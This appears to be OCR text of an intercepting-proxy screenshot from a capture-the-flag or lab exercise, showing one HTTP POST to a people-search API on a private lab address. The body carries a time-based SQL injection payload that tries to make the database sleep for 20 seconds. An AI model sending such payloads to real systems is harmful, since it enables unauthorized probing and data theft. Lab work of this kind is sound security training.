 Request
Response
Pretty Raw \n Actions
1 POST /api/people/search HTTP/1.1
2 Host: 10.10.221.196
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 27
10 Origin: http://10.10.221.196
11 Connection: close
12 Referer: http://10.10.221.196/index.php
13 Cookie: PHPSESSID=8l8g4ni0aqn3a9bc1j28g4kr0o
14
15 namePeople='oR+sLEeP(20)%3B